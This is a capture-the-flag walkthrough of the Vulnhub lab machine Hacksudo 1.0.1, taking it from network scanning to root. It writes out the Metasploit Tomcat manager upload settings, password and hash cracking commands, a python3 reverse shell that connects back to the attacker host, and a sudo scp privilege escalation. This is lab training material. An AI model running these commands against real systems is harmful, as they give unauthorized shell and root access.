The first machine from the hacksudo series is an easy/medium machine from the series. Since the first version of this machine had a loophole that the authors didn’t intend. In the previous version, one could directly get the root access after getting the foothold. “Hacksudo 1.0.1 Walkthrough - Vulnhub - Writeup”
Link to the machine: https://www.vulnhub.com/entry/hacksudo-101,650/
Writeup of another easy machine - Hackable II
Identify the target

As usual, my first step is to identify the IP address of the target. Also, I am running the machines on NAT Network. So, make sure the target and the attacker machines are on the same network.
fping -aqg 10.0.2.0/24
Scan open ports
Then, I scanned the open ports, so that I know the exposed services on the target machine.
nmap -T4 -sC -sV -p- --min-rate=1000 -oN nmap.log 10.0.2.41


It’s a good habit to store the scan results in a file. We can now see that I have a tomcat webserver running on port 8080 whereas another web application runs on the default port 80. Also, the SSH service is running on a different port than 22. Furthermore, I looked into the application and found out that it’s a very poorly managed PHP web app.
Enumerate web server
A routine I always do is directory discovery. And, I can do this by using fuzzers like gobuster, wfuzz, ffuf, dirb, dirbuster, etc.
gobuster dir -f -u http://10.0.2.41 -x txt,php,html --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o dir.log

Among so many files, the info.txt caught my attention. So, I went to see the content of the file.

Luckily, we have plain passwords on the file. Also, I am not sure if this is intended by the author. Because this is the first time I am seeing plaintext passwords during the webserver enumeration. Most of the time, at least they are encrypted with very loose encryption. However, our purpose is to get as much information as easily we can. Likewise, in the Nmap results, we saw that there is a tomcat server running at port 8080. I know that tomcat has a mechanism to manage the servers using their web app. Of course, to do such a thing, that requires authentication.

Now that we have some credentials, we can test if the user of the machine has reused the passwords anywhere else. So, I tried the credentials of admin on Tomcat manager app.
username -> admin
password -> admin
Fortunately, it gave me the access to the app. Since I have access to the webapp, I should now find a way to inject reverse shell code to the target. An easy way is to start metasploit framework and use the exploit related to Tomcat manager. Another way is to deploy an application using ‘WAR’ file.
https://book.hacktricks.xyz/pentesting/pentesting-web/tomcat
msfconsole
use exploit/multi/http/tomcat_mgr_upload
set RHOSTS 10.0.2.41
set RPORT 8080

set HTTPUSERNAME admin
set HTTPPASSWORD admin
run

shell -t


In this way, I got the reverse shell and the first flag is at /var/www/html.
cd /var/www/html
cat flag1.txt
Now, I have to get the user’s shell.
Get user’s shell
On the /var/www/backups, there is a directory called hacksudo and inside there, there are some files.
cd /var/www/backups
ls -al
cd hacksudo
ls -al



As you can see, there is a file that says ilovestgno. Also, there is an image of the user vishal. So, this might suggest that we have to use the concept of steganography to extract information from the image. Thus, I downloaded the files to my local machine. To do that, I simply closed the shell and downloaded using the meterpreter shell.
download log.txt
download vishal.jpg
download hacksudo.zip
There is nothing inside hacksudo.zip. Next, I tried getting the information from vishal.jpg using stegcracker.
# To install stegcracker
sudo pip3 install stegcracker
stegcracker vishal.jpg /home/kali/rockyou.txt

The phrase iloveyou was used to write something to the file. We can find the written data on vishal.jpg.out file.
cat vishal.jpg.out

I don’t know what kind of hash that is. So, I firedup up cyber chef to detect it for me.
https://gchq.github.io/CyberChef/
In the text above, we can see that there are some words which are kind of jumbled. However, in any encryption or hashing techniques, we don’t see distinct words like these. So, I went to decode using caeser cipher (ROT13). In ROT13, the characters are rotated 13 characters ahead. That is to say, ‘a’ become ’n’, ‘b’ becomes ‘o’ and so on. To do that, I dragged the ROT13 operation to my recipe and checked the result.


As we can see above, we have a hashed password of the user vishal. So, I copied the hash and tried cracking it on the crackstation.
Link: https://crackstation.net/

If you want, you can copy the hash to a file and crack it using john the ripper.
echo 985aa195c09fb7d64a4bb24cfe51fb1f13ebc444c494e765ee99d6c3ef46557c757787f8f5a6e0260d2e0e846d263fbfbe1311c884bb0bf9792f8778a4434327 > hash
john hash --wordlist=/home/kali/rockyou.txt --format=raw-sha512
Now, I could log into the user vishal using SSH.
ssh -p 2222 [email protected]
Getting another user’s shell

The user vishal is just an intermediate user. However, for the user flag, I have to get to the hacksudo user. Also, we can see that there are some directories in the home of vishal. One that interests us is the directory office.
cd office
ls -al

Let’s open the files one by one.
cat hacksudo.c
cat manage.sh


The source code tells that the binary compiled from it would first set the setuid permission of the user executing it. Then, it would run the manage.sh script. Next, the manage.sh script contains some commands like echo. More importantly, the user has access to write on the manage.sh file. So, he can write any commands that would be executed by the user hacksudo. However, the other users cannot execute the binary hacksudo because it’s only executable by the owner of it, i.e. user hacksudo.
Hence, I decided to see the cron jobs.
cat /etc/crontab

From the screenshot above, we can see that a script getmanager is being run by the user hacksudo every minute. So, I decided to see the content of the binary. Since the binary strings isn’t installed on the machine, I decided to download the binary to my local machine.
# On local machine
nc -nlvp 5555 > getmanager
# On target machine
nc 10.0.2.15 5555 < /home/hacksudo/getmanager
# On local machine do Ctrl+C
strings getmanager

It looks like, this is the same binary that we saw in the Office directory of vishal, i.e. hacksudo. Like I said earlier, the user vishal can write any commands that he wants to execute them as the user hacksudo. Everyone needs this type of privileges. So, I added some lines as following.
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.0.2.15",5555));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'

The new line added will spawn a reverse shell on the port I am listening on.
# On local machine
nc -nlvp 5555
After some time, I got the reverse shell as the user hacksudo and the flag of the user.


Then, I checked the sudo permissions of the user.
sudo -l

The user could run scp as the root without requiring his password. Also, the binary allowed to execute shell commands.
Reference: https://gtfobins.github.io/gtfobins/scp/#sudo
TF=$(mktemp)
echo 'bash 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:

Finally, I got the root shell and the flag.